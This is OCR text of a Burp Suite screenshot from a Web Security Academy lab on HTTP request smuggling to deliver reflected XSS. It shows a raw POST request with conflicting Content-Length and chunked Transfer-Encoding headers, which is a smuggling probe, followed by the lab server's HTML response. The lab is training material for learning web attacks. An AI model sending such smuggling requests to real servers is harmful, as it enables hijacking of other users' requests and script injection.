 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0a1e00a504b50ac2c0a3b239009400f4.web-security-academy.
net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 5
5 Transfer-Encoding: chunked
6
7 0
8
9
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=uyJ7lIpghnW6Nkm3eTd7aH8DnpZjV04p;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8038
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=
stylesheet>
12 <title>
Exploiting HTTP request smuggling to deliver
reflected XSS
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js
">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
? Search... 0 matches